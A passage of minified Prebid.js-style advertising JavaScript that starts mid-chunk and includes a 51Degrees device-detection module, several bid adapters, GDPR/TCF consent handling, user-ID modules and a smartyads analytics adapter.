Map([["Phone",4],["Console",w],["Desktop",f],["EReader",f],["IoT",y],["Kiosk",8],["MediaHub",w],["Mobile",p],["Router",y],["SmallScreen",y],["SmartPhone",p],["SmartSpeaker",y],["SmartWatch",y],["Tablet",5],["Tv",3],["Vehicle Display",f]]),S=(e,r,t)=>{if(!r)throw new Error(d+" Key is required");t&&(0,h.J)(e,r,t)},D=e=>{const r={};if(!e)return r;const t=e.hardwaremodel||(e.hardwarename&&e.hardwarename.length?e.hardwarename.join(","):null),i=e.screenpixelsphysicalheight&&e.screeninchesheight?Math.round(e.screenpixelsphysicalheight/e.screeninchesheight):null,n=e.screenpixelsheight&&e.screeninchesheight?Math.round(e.screenpixelsheight/e.screeninchesheight):null;return S(r,"devicetype",v.get(e.devicetype)),S(r,"make",e.hardwarevendor),S(r,"model",t),S(r,"os",e.platformname),S(r,"osv",e.platformversion),S(r,"h",e.screenpixelsphysicalheight||e.screenpixelsheight),S(r,"w",e.screenpixelsphysicalwidth||e.screenpixelswidth),S(r,"pxratio",e.pixelratio),S(r,"ppi",i||n),S(r,"ext.fiftyonedegrees_deviceId",e.deviceid),{device:r}},R={name:c,init:(e,r)=>!0,getBidRequestData:(e,r,t,i)=>{try{const{resourceKey:i,onPremiseJSUrl:s}=((e,r)=>{let t=(0,l.A)(e,"params.resourceKey"),i=(0,l.A)(e,"params.onPremiseJSUrl");if("string"==typeof t&&(t=t.trim()),"string"==typeof i&&(i=i.trim()),"string"==typeof t&&"0"===t.trim()&&(t=void 0),"string"==typeof i&&"0"===i.trim()&&(i=void 0),"string"==typeof i&&i.length&&!(i.startsWith("https://")||i.startsWith("http://")||i.startsWith("/")))throw new Error(d+" Invalid URL format for onPremiseJSUrl in moduleConfig");if(!t&&!i)throw new Error(d+" Missing parameter resourceKey or onPremiseJSUrl in moduleConfig");if(t&&i)throw new Error(d+" Only one of resourceKey or onPremiseJSUrl should be provided in moduleConfig");if("<YOUR_RESOURCE_KEY>"===t)throw new Error(d+" replace <YOUR_RESOURCE_KEY> in configuration with a resource key obtained from https://configure.51degrees.com/HNZ75HT1");return{resourceKey:t,onPremiseJSUrl:i}})(t);g("Resource key: ",i),g("On-premise JS URL: ",s),i&&(g("Checking if 51Degrees meta is present in the document head"),(()=>{const e=document.head.querySelectorAll('meta[http-equiv="Delegate-CH"]');return!!e.length&&Array.from(e).some((e=>!!e.content&&e.content.includes("cloud.51degrees")))})()||m("Delegate-CH meta tag is not present in the document head")),(async e=>navigator?.userAgentData?.getHighEntropyValues?.(e))(["model","platform","platformVersion","fullVersionList"]).then((t=>{const l=((e,r)=>{const t=r||window,i=e.onPremiseJSUrl||`https://cloud.51degrees.com/api/v4/${e.resourceKey}.js`,n=i.includes("?")?"&":"?",o={};S(o,"51D_GetHighEntropyValues",e.hev&&Object.keys(e.hev).length?btoa(JSON.stringify(e.hev)):null),S(o,"51D_ScreenPixelsHeight",t?.screen?.height),S(o,"51D_ScreenPixelsWidth",t?.screen?.width),S(o,"51D_PixelRatio",t?.devicePixelRatio);const s=(0,a.formatQS)(o);return`${i}${s?`${n}${s}`:""}`})({resourceKey:i,onPremiseJSUrl:s,hev:t});g("URL of the script to be injected: ",l),(0,o.R)(l,n.zu,c,(()=>{g("Successfully injected 51Degrees script");window.fod.complete((t=>{g("51Degrees raw data: ",t),(0,a.mergeDeep)(e.ortb2Fragments.global,(e=>{let r={};return e?(r=D(e.device),r):r})(t)),g("reqBidsConfigObj: ",e),r()}))}),document,{crossOrigin:"anonymous"})}))}catch(e){u(e),r()}}};(0,s.bz)("realTimeData",R),(0,i.E)("51DegreesRtdProvider")}},e=>{e.O(0,[60802,51085],(()=>{return r=77433,e(e.s=r);var r}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[73904],{10094:(e,s,t)=>{var a=t(7873),d=t(91069),r=t(57377),n=t(71371);const i={code:"ownadx",supportedMediaTypes:[n.D4],isBidRequestValid:function(e){return!!(e.params.tokenId&&e.params.sspId&&e.params.seatId)},buildRequests:function(e,s){return e.map((e=>{const t=(0,d.parseSizesInput)(e.params.size||e.sizes);let a=0;a=e.mediaTypes[n.D4]?1:2;let r=e.params.tokenId;return{method:"POST",url:`https://pbs-js.prebid-ownadx.com/publisher/prebid/${e.params.seatId}/${e.params.sspId}?token=${r}`,data:{sizes:t,slotBidId:e.bidId,PageUrl:s.refererInfo.page,mediaChannel:a}}}))},interpretResponse:function(e){const s=e.body,t=[];if((0,d.isEmpty)(s))return t;const a={width:s.width,height:s.height,token:s.tokenId,ttl:300,requestId:s.slotBidId,aType:s.adType||"1",cpm:s.cpm,creativeId:s.creativeId||0,netRevenue:s.netRevenue||!1,currency:s.currency||"USD",meta:{mediaType:s.mediaType||n.D4,advertiserDomains:s.advertiserDomains||[]},ad:s.adm};return t.push(a),t}};(0,r.a$)(i),(0,a.E)("ownadxBidAdapter")}},e=>{e.O(0,[60802,51085],(()=>{return s=10094,e(e.s=s);var s}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[92153],{25309:(e,i,a)=>{var r=a(7873),d=a(91069),t=a(70433),n=a(57377),s=a(71371),u=a(89766);const o=!0;let p="https://dsp.brainx.tech/bid";const l=(0,u.A)({context:{netRevenue:o,ttl:200}}),m={code:"brainx",isBidRequestValid:function(e){return i=e,(0,t.A)(i,"mediaTypes.banner")||function(e){return!!(0,t.A)(e,"mediaTypes.video")}(e)?e&&e.params?!!e.params.pubId||((0,d.logWarn)("Invalid bid request - missing required field pubId"),!1):((0,d.logWarn)("Invalid bid request - missing required bid data"),!1):((0,d.logWarn)("Invalid bid request - missing required mediaTypes"),!1);var i},buildRequests(e,i){const a=l.toORTB({bidRequests:e,bidderRequest:i});return p=String((0,t.A)(e[0],"params.endpoint"))?(0,t.A)(e[0],"params.endpoint"):p,a.user={buyeruid:(0,d.generateUUID)()},{method:"POST",url:`${p}?token=${String((0,t.A)(e[0],"params.pubId"))}`,data:a}},interpretResponse(e,i){let a=[];return e.body&&e.body.seatbid&&(0,d.isArray)(e.body.seatbid)&&e.body.seatbid.forEach((function(i){(0,d.isArray)(i.bid)&&i.bid.map((i=>{let r=e.body,n=s.D4,u=r.cur||"USD";const p=(parseFloat(i.price)||0).toFixed(2),l=(0,t.A)(i,"cat",[]),m={ad:i.adm,width:i.w,height:i.h,requestId:i.impid,cpm:p,currency:u,mediaType:n,ttl:200,creativeId:i.crid||i.id,netRevenue:o,nurl:i.nurl,lurl:i.lurl,meta:{mediaType:n,primaryCatId:l[0],secondaryCatIds:l.slice(1)}};i.adomain&&(0,d.isArray)(i.adomain)&&i.adomain.length>0&&(m.meta.advertiserDomains=i.adomain,m.meta.clickUrl=i.adomain[0]),a.push(m)}))})),a},supportedMediaTypes:[s.D4]};(0,n.a$)(m),(0,r.E)("brainxBidAdapter")}},e=>{e.O(0,[60802,58498,51085],(()=>{return i=25309,e(e.s=i);var i}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[90382],{50364:(e,i,d)=>{var n=d(7873),t=d(70433),r=d(91069),s=d(43272),a=d(57377),o=d(71371);const p=Object.freeze({CODE:"adgrid",HOST:"https://api-prebid.adgrid.io",REQUEST_METHOD:"POST",REQUEST_ENDPOINT:"/api/v1/auction",SUPPORTED_MEDIA_TYPES:[o.D4,o.G_]}),c=Object.freeze({KEY:"currency",US_DOLLAR:"USD"});const u={code:p.CODE,isBidRequestValid:function(e){return!(!e||!e.params)&&!!e.params.domainId},buildRequests:function(e,i){const d=s.$W.getConfig(c.KEY),n=d&&d.adServerCurrency?d.adServerCurrency:"USD",a=[];(0,r._each)(e,(e=>{a.push(function(e){const i={requestId:e.bidId,tid:e.ortb2Imp?.ext?.tid,deviceW:e.ortb2?.device?.w,deviceH:e.ortb2?.device?.h,deviceUa:e.ortb2?.device?.ua,domain:e.ortb2?.site?.publisher?.domain,domainId:e.params.domainId,code:e.adUnitCode};null!=e.mediaTypes&&(null!=e.mediaTypes.banner?(i.mediaType="banner",i.sizes=e.mediaTypes.banner.sizes):null!=e.mediaTypes.video&&(i.mediaType="video",i.sizes=e.mediaTypes.video.playerSize,i.videoData=e.mediaTypes.video,i.videoParams=e.params.video));return i}(e))}));const o=Object.assign({},{url:window.location.href,timeout:i.timeout,ts:(new Date).getTime(),device:{size:[window.screen.width,window.screen.height]},bids:a});return null!=n&&n!=c.US_DOLLAR&&(o.cur=n),o.audience=function(e,i){const d={domain:(0,t.A)(i,"refererInfo.page")};return(0,t.A)(i,"gdprConsent.gdprApplies")&&(d.gdpr=1,d.gdprConsent=(0,t.A)(i,"gdprConsent.consentString")),(0,t.A)(i,"uspConsent")&&(d.usp=(0,t.A)(i,"uspConsent")),(0,t.A)(e[0],"schain")&&(d.schain=(0,t.A)(e[0],"schain")),(0,t.A)(e[0],"userId")&&(d.userIds=(0,t.A)(e[0],"userId")),(0,t.A)(e[0],"userIdAsEids")&&(d.userEids=(0,t.A)(e[0],"userIdAsEids")),i.gppConsent?(d.gpp=i.gppConsent.gppString,d.gppSid=i.gppConsent.applicableSections?.toString()):i.ortb2?.regs?.gpp&&(d.gpp=i.ortb2.regs.gpp,d.gppSid=i.ortb2.regs.gpp_sid),d}(e,i),o.geodata=s.$W.getConfig("adgGeodata")||{},Object.assign({},i,{method:p.REQUEST_METHOD,url:`${p.HOST}${p.REQUEST_ENDPOINT}`,data:o,currency:n,options:{withCredentials:!1,contentType:"application/json"}})},interpretResponse:function(e,i){let d=e.body;const n=[];return(0,r.isEmpty)(d)||"object"!=typeof d||(d=d.bids,d.forEach((e=>{const d={requestId:e.bidId,cpm:Number(e.cpm),width:e.width,height:e.height,ttl:300,creativeId:e.creativeId,netRevenue:!0,currency:e.currency||i.currency,mediaType:e.mediaType};"video"==e.mediaType?e.admUrl?d.vastUrl=e.admUrl:d.vastXml=e.adm:d.ad=e.ad,n.push(d)}))),n},supportedMediaTypes:p.SUPPORTED_MEDIA_TYPES};(0,a.a$)(u),(0,n.E)("adgridBidAdapter")}},e=>{e.O(0,[60802,51085],(()=>{return i=50364,e(e.s=i);var i}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[15081],{66117:(n,e,t)=>{var o=t(7873),s=t(91069),i=t(63172),r=t(43272),a=t(16916),c=t(15901),l=t(1e3),u=t(70068),d=t(20965),p=t(63806);const g=2;let f,m,C,b,v,S,M=!1,y=!1;const A={iab:function(n){let{onSuccess:e,onError:t,onEvent:o}=n;const i=(0,d.c5)({apiName:"__tcfapi",apiVersion:g,apiArgs:["command","version","callback","parameter"]});if(!i)return t("TCF2 CMP not found.");i.isDirect?(0,s.logInfo)("Detected CMP API is directly accessible, calling it now..."):(0,s.logInfo)("Detected CMP is outside the current iframe where Prebid.js is located, calling it now...");i({command:"addEventListener",callback:function(n,i){(0,s.logInfo)("Received a response from CMP",n),i?(o(n),!1!==n.gdprApplies&&"tcloaded"!==n.eventStatus&&"useractioncomplete"!==n.eventStatus||h(n,{onSuccess:e,onError:t})):t("CMP unable to register callback function.  Please check CMP setup.")}})},static:function(n){let{onSuccess:e,onError:t}=n;h(b,{onSuccess:e,onError:t})}};function P(n){let e,t,o=!1,s=null,i=!1;function r(n){null!=s&&clearTimeout(s),o||null==n||(0===n?e():s=setTimeout(e,n))}function l(e,t,s){if(r(null),o=!0,a.mW.setConsentData(e),"function"==typeof n){for(var i=arguments.length,c=new Array(i>3?i-3:0),l=3;l<i;l++)c[l-3]=arguments[l];n(t,s,...c)}}if(!(0,c.mK)(Object.keys(A),f))return void l(null,!1,`CMP framework (${f}) is not a supported framework.  Aborting consentManagement module and resuming auction.`);const u={onSuccess:n=>l(n,!1),onError:function(n){for(var e=arguments.length,t=new Array(e>1?e-1:0),o=1;o<e;o++)t[o-1]=arguments[o];l(null,!0,n,...t)},onEvent:function(n){t=n,i||(i=!0,null!=v&&r(v))}};e=()=>{const n=n=>{l(n,!1,(i?"Timeout waiting for user action on CMP":"CMP did not load")+", continuing auction...")};h(t,{onSuccess:n,onError:()=>n(w(void 0))})},A[f](u),null!=v&&i||r(m)}const E=(0,p.R)("gdpr",(()=>S),P);function h(n,e){let{onSuccess:t,onError:o}=e;!function(){const e=n&&"boolean"==typeof n.gdprApplies?n.gdprApplies:C,t=n&&n.tcString;return!("boolean"==typeof e&&(!0!==e||t&&(0,s.isStr)(t)))}()?t(w(n)):o("CMP returned unexpected value during lookup process.",n)}function w(n){return S={consentString:n?n.tcString:void 0,vendorData:n||void 0,gdprApplies:n&&"boolean"==typeof n.gdprApplies?n.gdprApplies:C},n&&n.addtlConsent&&(0,s.isStr)(n.addtlConsent)&&(S.addtlConsent=n.addtlConsent),S.apiVersion=g,S}r.$W.getConfig("consentManagement",(n=>function(n){(n=n&&(n.gdpr||n.usp||n.gpp?n.gdpr:n))&&"object"==typeof n?((0,s.isStr)(n.cmpApi)?f=n.cmpApi:(f="iab",(0,s.logInfo)("consentManagement config did not specify cmp.  Using system default setting (iab).")),(0,s.isNumber)(n.timeout)?m=n.timeout:(m=1e4,(0,s.logInfo)("consentManagement config did not specify timeout.  Using system default setting (10000).")),v=(0,s.isNumber)(n.actionTimeout)?n.actionTimeout:null,C=!0===n.defaultGdprScope,M=!!n.dsaPlatform,(0,s.logInfo)("consentManagement module has been activated..."),"static"===f&&((0,s.isPlainObject)(n.consentData)?(b=n.consentData,null!=b?.getTCData&&(b=b.getTCData),m=0):(0,s.logError)("consentManagement config with cmpApi: 'static' did not specify consentData. No consents will be available to adapters.")),y||(0,o.m)().requestBids.before(E,50),y=!0,a.mW.enable(),P()):(0,s.logWarn)("consentManagement (gdpr) config not defined, exiting consent manager")}(n.consentManagement))),u.w.before((function(n,e){return n(e.then((n=>{const e=a.mW.getConsentData();return e&&("boolean"==typeof e.gdprApplies&&(0,i.J)(n,"regs.ext.gdpr",e.gdprApplies?1:0),(0,i.J)(n,"user.ext.consent",e.consentString)),M&&(0,i.J)(n,"regs.ext.dsa.dsarequired",3),n})))})),(0,l.pS)({type:l.S3,name:"gdprAddtlConsent",fn:function(n,e){const t=e.gdprConsent?.addtlConsent;t&&"string"==typeof t&&(0,i.J)(n,"user.ext.ConsentedProvidersSettings.consented_providers",t)}}),(0,o.E)("consentManagementTcf")}},n=>{n.O(0,[60802,57109,90010,51085],(()=>{return e=66117,n(n.s=e);var e}));n.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[84262],{57024:(e,o,r)=>{var n=r(7873),t=r(91069),s=r(68044),a=r(16833),p=r(16916),c=r(12938),i=r(45569),d=r(2339);const l="33acrossId",g="https://lexicon.33across.com/v1/envelope",u="33acrossIdFp",f="33acrossIdTp",m=!0,v=!0,S=(0,c.vM)({moduleType:i.fW,moduleName:l}),C={domainOverride:(0,d.w)(S,l)};function I(e){if(S.cookiesAreEnabled()){const o=new Date(0).toUTCString();S.setCookie(e,"",o,"Lax",C.domainOverride())}S.removeDataFromLocalStorage(e)}function b(e,o){let r;return o.find((o=>(o===c.X0?r=S.getCookie(e):o===c.qk&&(r=S.getDataFromLocalStorage(e)),!!r))),r}function h(e,o,r){o?function(e,o,r){let{enabledStorageTypes:n,expires:t}=r;n.forEach((r=>{if(r===c.X0){const r=864e5*t,n=new Date(Date.now()+r);S.setCookie(e,o,n.toUTCString(),"Lax",C.domainOverride())}else r===c.qk&&S.setDataInLocalStorage(e,o)}))}(e,o,r):I(e)}const D={name:l,gvlid:58,decode:e=>({[l]:{envelope:e}}),getId(e,o){let{params:r={},enabledStorageTypes:n=[],storage:a={}}=e;if("string"!=typeof r.pid)return void(0,t.logError)(`${l}: Submodule requires a partner ID to be defined`);if(!0===o?.gdprApplies)return void(0,t.logWarn)(`${l}: Submodule cannot be used where GDPR applies`);const{storeFpid:c=m,storeTpid:i=v,apiUrl:d=g,...S}=r;return{callback(e){(0,s.g4)(1e4)(d,{success(o){let r={};try{r=function(e){return e.succeeded?e.data.envelope?{envelope:e.data.envelope,fp:e.data.fp,tp:e.data.tp}:((0,t.logMessage)(`${l}: No envelope was received`),{}):("Cookied User"==e.error?(0,t.logMessage)(`${l}: Unsuccessful response`.concat(" ",e.error)):(0,t.logError)(`${l}: Unsuccessful response`.concat(" ",e.error)),{})}(JSON.parse(o))}catch(e){(0,t.logError)(`${l}: ID reading error:`,e)}r.envelope||["","_last","_exp","_cst"].forEach((e=>{I(`${l}${e}`)})),c&&h(u,r.fp,{enabledStorageTypes:n,expires:a.expires}),i&&h(f,r.tp,{enabledStorageTypes:n,expires:a.expires}),e(r.envelope)},error(o){(0,t.logError)(`${l}: ID error response`,o),e()}},function(e,o,r){let{pid:n,hem:t}=e;const s=p.t6.getConsentData(),a=p.et.getCoppa(),c=p.ad.getConsentData(),i={pid:n,gdpr:0,src:"pbjs",ver:"9.26.0",coppa:Number(a)};if(s&&(i.us_privacy=s),c){const{gppString:e="",applicableSections:o=[]}=c;i.gpp=e,i.gpp_sid=encodeURIComponent(o.join(","))}o?.consentString&&(i.gdpr_consent=o.consentString);const d=b(u,r);d&&(i.fp=encodeURIComponent(d));const l=b(f,r);l&&(i.tp=encodeURIComponent(l));const g=t||b("33acrossIdHm",r);return g&&(i.sha256=encodeURIComponent(g)),i}(S,o,n),{method:"GET",withCredentials:!0})}}},domainOverride:C.domainOverride,eids:{"33acrossId":{source:"33across.com",atype:1,getValue:function(e){return e.envelope}}}};(0,a.bz)("userId",D),(0,n.E)("33acrossIdSystem")}},e=>{e.O(0,[12764,60802,51085],(()=>{return o=57024,e(e.s=o);var o}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[47606],{27194:(n,t,e)=>{e.d(t,{$:()=>s});var i=e(67314);const s=()=>function(n){const t=new WeakMap;return function(e){let i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const s=n(e);if(null!=s)return t.has(s)||t.set(s,i),t.get(s)}}((n=>i.n.index.getAuction({auctionId:n})))}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[75698],{94855:(e,t,o)=>{o.d(t,{P:()=>i,Q:()=>r});var n=o(91069);function i(){let e=!1;return function(t){let o=new RegExp(["(android|bbd+|meego)",".+mobile|avantgo|bada/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)","|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone","|p(ixi|re)/|plucker|pocket|psp|series(4|6)0|symbian|treo|up.(browser|link)|vodafone|wap","|windows ce|xda|xiino|android|ipad|playbook|silk"].join(""),"i"),n=new RegExp(["1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s-)","|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|-m|r |s )","|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw-(n|u)|c55/|capi|ccwa|cdm-|cell","|chtm|cldc|cmd-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc-s|devi|dica|dmob|do(c|p)o|ds(12|-d)","|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(-|_)|g1 u|g560|gene","|gf-5|g-mo|go(.w|od)|gr(ad|un)|haie|hcit|hd-(m|p|t)|hei-|hi(pt|ta)|hp( i|ip)|hs-c","|ht(c(-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i-(20|go|ma)|i230|iac( |-|/)|ibro|idea|ig01|ikom","|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |/)|klon|kpt |kwc-|kyo(c|k)","|le(no|xi)|lg( g|/(k|l|u)|50|54|-[a-w])|libw|lynx|m1-w|m3ga|m50/|ma(te|ui|xo)|mc(01|21|ca)","|m-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]","|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)","|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|-([1-8]|c))|phil|pire|pl(ay|uc)|pn-2|po(ck|rt|se)|prox|psio","|pt-g|qa-a|qc(07|12|21|32|60|-[2-7]|i-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55/|sa(ge|ma|mm|ms","|ny|va)|sc(01|h-|oo|p-)|sdk/|se(c(-|0|1)|47|mc|nd|ri)|sgh-|shar|sie(-|m)|sk-0|sl(45|id)|sm(al","|ar|b3|it|t5)|so(ft|ny)|sp(01|h-|v-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl-|tdg-|tel(i|m)","|tim-|t-mo|to(pl|sh)|ts(70|m-|m3|m5)|tx-9|up(.b|g1|si)|utst|","v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|-v)","|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas-","|your|zeto|zte-"].join(""),"i");(o.test(t)||n.test(t.substr(0,4)))&&(e=!0)}(navigator.userAgent||navigator.vendor||window.opera),e}function r(){return n.parseSizesInput([window.screen.width,window.screen.height])}},1530:(e,t,o)=>{function n(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:window;try{const t=e.top.document.querySelector('meta[property="og:title"]');return e.top.document.title||t&&t.content||""}catch(e){const t=document.querySelector('meta[property="og:title"]');return document.title||t&&t.content||""}}function i(){let e,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:window;try{e=t.top.document.querySelector('meta[name="description"]')||t.top.document.querySelector('meta[property="og:description"]')}catch(t){e=document.querySelector('meta[name="description"]')||document.querySelector('meta[property="og:description"]')}return e&&e.content||""}function r(){let e,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:window;try{e=t.top.document.querySelector('meta[name="keywords"]')}catch(t){e=document.querySelector('meta[name="keywords"]')}return e&&e.content||""}function a(){const e=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:window).navigator||{};return e&&e.connection&&e.connection.downlink>=0?e.connection.downlink.toString():void 0}function c(){let e,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return e=t.params&&t.params.referrer?t.params.referrer:o?.refererInfo?.page,e}o.d(t,{Bd:()=>a,G2:()=>c,Wt:()=>i,iI:()=>r,wS:()=>n})}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[96178],{86806:(e,t,o)=>{var n=o(7873),r=o(57377),i=o(71371),s=o(91069),d=o(68044),l=o(43272),u=o(75674),c=o(89766);const a="contxtful",f=(0,c.A)({context:{netRevenue:!0,ttl:300},imp:(e,t,o)=>e(t,o),request:(e,t,o,n)=>e(t,o,n),bidResponse:(e,t,o)=>e(t,o)}),p=e=>{const t=e?.contxtful?.version;if(!(0,s.isStr)(t)||(0,s.isEmptyStr)(t))throw Error("contxfulBidAdapter: contxtful.version should be a non-empty string");const o=e?.contxtful?.customer;if(!(0,s.isStr)(o)||(0,s.isEmptyStr)(o))throw Error("contxfulBidAdapter: contxtful.customer should be a non-empty string");return{version:t,customer:o}},g=(e,t)=>{try{(0,s.logInfo)(a,`[${e}] ${JSON.stringify(t)}`);const o=l.$W.getConfig(),{version:n,customer:r}=p(o);if(["onBidBillable","onAdRenderSucceeded"].includes(e)){const t=Math.random(),n=((e,t)=>{const o=Object.entries(e?.contxtful?.sampling??{}).find((e=>{let[o,n]=e;return o.toLowerCase()===t.toLowerCase()}));return o?o[1]:.001})(o,e);if(t>=n)return}else if(!["onTimeout","onBidderError","onBidWon"].includes(e))return;const i={type:e,data:t},u=(0,s.buildUrl)({protocol:"https",host:"monitoring.receptivity.io",pathname:`/${n}/prebid/${r}/log/${e}`});(0,d.Rz)(u,JSON.stringify(i))?(0,s.logInfo)(a,`[${e}] Logging data sent using Beacon and payload: ${JSON.stringify(t)}`):((0,d.RD)(u,null,JSON.stringify(i),{method:"POST",contentType:"application/json",withCredentials:!0}),(0,s.logInfo)(a,`[${e}] Logging data sent using Ajax and payload: ${JSON.stringify(t)}`))}catch(t){(0,s.logError)(a,`Failed to log event: ${e}`)}},y={code:a,supportedMediaTypes:[i.D4,i.G_,i.s6],isBidRequestValid:u.$d,buildRequests:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const o=f.toORTB({bidderRequest:t,bidRequests:e}),n=[];(0,s._each)(e,(e=>{const{mediaTypes:t={},params:o={}}=e;e.bidFloor=((e,t,o)=>{const n=Object.keys(e)[0]||"banner",r={floor:0,currency:"USD"};if("function"==typeof o.getFloor){const{currency:e,floor:t}=o.getFloor({mediaType:n,size:"*"});t&&(r.floor=t),e&&(r.currency=e)}else t&&(r.floor=t);return r})(t,o.bidfloor,e),n.push(e)}));const r=l.$W.getConfig();r.pbjsVersion="9.26.0";const{version:i,customer:d}=p(r);return{url:(0,s.buildUrl)({protocol:"https",host:"prebid.receptivity.io",pathname:`/${i}/prebid/${d}/bid`}),method:"POST",data:{ortb2:o,bidRequests:n,bidderRequest:t,config:r}}},interpretResponse:u.xO,getUserSyncs:(e,t,o,n,r)=>{const i=(0,u.yY)("")(e,null,o,n,r),s=i?.find((e=>void 0!==e.url)),d=(t?.flatMap((e=>e.body||[])).map((e=>e.syncs)).find((e=>Array.isArray(e)&&e.length>0))||[]).map((e=>((e,t)=>{const o=(t?.url??"").split("?"),n=e?.url||"";let r=`${o[0]||""}${n}`;if(o.length>1){const e=o[1];r+=r.includes("?")?`&${e}`:`?${e}`}return{...e,url:r}})(s,e))).filter(Boolean);return d},onBidWon:function(e){g("onBidWon",e)},onBidBillable:function(e){g("onBidBillable",e)},onAdRenderSucceeded:function(e){g("onAdRenderSucceeded",e)},onSetTargeting:function(e){},onTimeout:function(e){g("onTimeout",e)},onBidderError:function(e){let{error:t,bidderRequest:o}=e;g("onBidderError",{error:t,bidderRequest:o})}};(0,r.a$)(y),(0,n.E)("contxtfulBidAdapter")}},e=>{e.O(0,[60802,58498,49136,51085],(()=>{return t=86806,e(e.s=t);var t}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[20118],{5618:(e,d,l)=>{var o=l(7873),n=l(16833),t=l(45569),a=l(12938);const i="lmpid",s="__lmpid",r=(0,a.vM)({moduleType:t.fW,moduleName:i});function m(){return window[s]||(r.localStorageIsEnabled()?r.getDataFromLocalStorage(s):null)}const u={name:i,decode:e=>e?{lmpid:e}:void 0,getId(e){const d=m();return d?{id:d}:void 0},eids:{lmpid:{source:"loblawmedia.ca",atype:3}}};(0,n.bz)("userId",u),(0,o.E)("lmpIdSystem")}},e=>{e.O(0,[60802,51085],(()=>{return d=5618,e(e.s=d);var d}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[40817],{40848:(n,e,o)=>{function i(n,e){if(!n?.nodes)return null;return`${n.ver},${n.complete}!`+n.nodes.map((n=>e.map((e=>n[e]?encodeURIComponent(n[e]).replace(/!/g,"%21"):"")).join(","))).join("!")}o.d(e,{v:()=>i})}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[21454],{87902:(e,t,s)=>{var r=s(7873),d=s(88910),a=s(11445),i=s(78969),n=s(68044);const{AUCTION_INIT:c,AUCTION_END:o,BID_WON:p,BID_TIMEOUT:u,BIDDER_ERROR:b,BID_REJECTED:E,BID_REQUESTED:I,AD_RENDER_FAILED:D,AD_RENDER_SUCCEEDED:l,AUCTION_TIMEOUT:R}=i.qY,T="https://ps.itdsmr.com",m="smartyads";let f={},y=Object.assign({},(0,d.Ay)({url:T,analyticsType:"endpoint"}),{track(e){let{eventType:t,args:s}=e;switch(t){case c:case R:case o:A(t,s);break;case I:if(s.bidderCode===m)for(const e of s.bids){const t=e.params?.length?e.params[0]:e.params;f[e.bidId]=t}break;case p:case u:case E:_(t,s);break;case b:O(s);break;case D:case l:g(t,s)}}});const C=e=>{(0,n.RD)(T,(()=>{}),JSON.stringify(e))},A=(e,t)=>{const s={auctionId:t.auctionId,status:e,timeout:t.timeout,metrics:t.metrics,bidderRequests:t.bidderRequests?.map((e=>(delete e.gdprConsent,delete e.refererInfo,e))).filter((e=>e.bidderCode===m))};C({eventType:e,auctionData:s})},_=(e,t)=>{let s=t.length?t:[t];for(const r of s){let s;if(r.bidderCode!=m){if(e!==p)continue;s={cpm:r.cpm,auctionId:r.auctionId}}s=r,e===E&&(s.params=f[t.requestId]),C({eventType:e,bid:s})}},O=e=>{C({eventType:b,error:e.error,bidderRequests:e?.bidderRequests?.length?e.bidderRequests.filter((e=>e.bidderCode===m)):[e.bidderRequest]})},g=(e,t)=>{t?.bid?.bidderCode===m&&C({eventType:e,renderData:t})};a.Ay.registerAnalyticsAdapter({adapter:y,code:m,gvlid:534});(0,r.E)("smartyadsAnalyticsAdapter")}},e=>{e.O(0,[2630,60802,51085],(()=>{return t=87902,e(e.s=t);var t}));e.O()}]);
